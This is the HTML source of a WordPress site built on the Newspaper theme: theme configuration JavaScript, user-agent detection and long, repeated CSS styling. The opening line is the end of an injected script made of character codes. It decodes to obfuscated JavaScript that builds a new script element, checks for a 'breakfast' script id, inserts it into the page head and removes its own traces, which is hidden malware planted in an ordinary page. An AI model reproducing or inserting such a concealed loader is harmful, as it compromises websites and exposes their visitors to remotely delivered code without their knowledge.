9,61,95,48,120,51,48,54,53,57,99,45,48,120,49,49,51,59,118,97,114,32,95,48,120,52,98,51,98,50,97,61,95,48,120,100,99,99,55,57,101,91,95,48,120,51,48,54,53,57,99,93,59,114,101,116,117,114,110,32,95,48,120,52,98,51,98,50,97,59,125,44,95,48,120,51,48,54,53,40,95,48,120,52,52,101,56,100,57,44,95,48,120,53,48,98,52,51,57,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,100,99,99,55,40,41,123,118,97,114,32,95,48,120,51,53,50,51,98,49,61,91,39,114,101,99,116,114,39,44,39,49,56,50,53,56,55,54,87,120,80,122,112,85,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,49,48,50,55,56,70,88,77,118,118,69,39,44,39,115,99,114,105,112,116,39,44,39,51,48,48,71,120,85,80,115,108,39,44,39,55,110,72,118,73,111,70,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,104,101,97,100,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,98,114,101,97,107,102,97,115,116,92,120,50,50,93,39,44,39,51,56,49,50,56,55,55,87,83,71,118,77,108,39,44,39,50,56,52,53,56,50,52,109,65,107,71,75,122,39,44,39,52,54,57,49,54,54,118,90,121,110,79,90,39,44,39,112,97,114,101,110,116,78,111,100,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,57,48,50,53,50,110,111,83,80,99,77,39,44,39,114,101,109,111,118,101,39,44,39,56,57,57,49,48,51,55,106,73,121,72,103,77,39,44,39,116,121,112,101,39,44,39,51,52,117,78,69,121,65,75,39,44,39,49,48,83,80,75,73,115,113,39,93,59,95,48,120,100,99,99,55,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,51,53,50,51,98,49,59,125,59,114,101,116,117,114,110,32,95,48,120,100,99,99,55,40,41,59,125);e(l);</script>
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.trinketsinbloom.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.1";
var td_get_template_directory_uri="https:\/\/www.trinketsinbloom.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#ff4082";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="83d422b244";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    body .td_top_authors .td-active .td-author-post-count,
    body .td_top_authors .td-active .td-author-comments-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #ff4082;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #ff4082 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #ff4082;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    body .td_top_authors .td-active .td-authors-name a,
    body .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    body .td_block_categories_tags .td-ct-item:hover,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a {
        color: #ff4082;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #ff4082 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #ff4082;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #ff4082 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ff4082 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #ff4082;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #ff4082;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #ff4082;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(255, 64, 130, 0.7);
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.5);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.5)), color-stop(100%, rgba(0,0,0,0.6)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.5)', endColorstr='rgba(0,0,0,0.6)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #ff4082;
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #ff4082;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #ff4082;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #ff4082 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #ff4082;
    }
    
    


    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #000000;
    }
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    body .td_top_authors .td-active .td-author-post-count,
    body .td_top_authors .td-active .td-author-comments-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #ff4082;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #ff4082 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #ff4082;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    body .td_top_authors .td-active .td-authors-name a,
    body .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    body .td_block_categories_tags .td-ct-item:hover,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a {
        color: #ff4082;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #ff4082 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #ff4082;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #ff4082 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ff4082 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #ff4082;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #ff4082;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #ff4082;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(255, 64, 130, 0.7);
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.5);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.5)), color-stop(100%, rgba(0,0,0,0.6)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.5)', endColorstr='rgba(0,0,0,0.6)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #ff4082;
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
